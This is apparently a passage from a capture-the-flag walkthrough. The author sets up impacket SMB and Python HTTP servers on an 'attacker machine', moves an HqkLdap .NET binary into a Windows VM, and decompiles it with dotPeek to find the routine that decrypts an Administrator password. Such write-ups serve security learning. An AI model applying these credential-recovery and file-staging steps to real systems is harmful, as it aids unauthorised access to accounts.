


In the LDAP configuration file I find the Administrator user credentials, but again they seem to be encrypted and this time I don’t have the source code of the project being used but I do have the executable that I can analyze in a virtual machine with Windows OS. I’m going to use the dotPeek tool to decompile the program so I must first install it in the Virtual Machine and then configure an SMB server with impacket-smbserver to be able to transfer the binary, but for some problem with the Firewall or some security policy I can not get it, not even configuring the SMB server with authentication.
dotPeek is a free-of-charge standalone tool based on ReSharper’s bundled decompiler. It can reliably decompile any .NET assembly into equivalent C# or IL code.
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
Virtual Machine - Windows 10:
# \\192.168.1.15\smbFolder
net use x: \\192.168.1.15\smbFolder
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldboy123%!
Virtual Machine - Windows 10:
net use x: \\192.168.1.15\smbFolder
dir x:\






Another way I find to transfer the binary is to configure a local server with python and this time I can download it in the virtual machine using the browser. I confirm that the integrity of the file has not been compromised in the transfer, comparing the hash of the file, everything seems correct. Now with dotPeek I decompile the binary and investigate the source code, after a while trying to leak relevant information to finish engaging the machine I find the class in charge of decrypting a string. My instinct tells me that it can be used to decrypt the password of the Administrator user, so I’m going to transfer all the source code of this class to my attacker machine to compile a new program with .NET Fiddle.
Attacker Machine:
python3 -m http.server 80
Virtual Machine - Windows 10:
# http://192.168.1.15/
# JetBrains dotPeek
# File --> Open
# HqkLdap --> HqkLdap --> CR
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldboy123%!
Virtual Machine - Windows 10:
net use x: \\192.168.1.15\smbFolder /u:oldboy oldboy123%!
copy .\HqkLdap.txt x:\


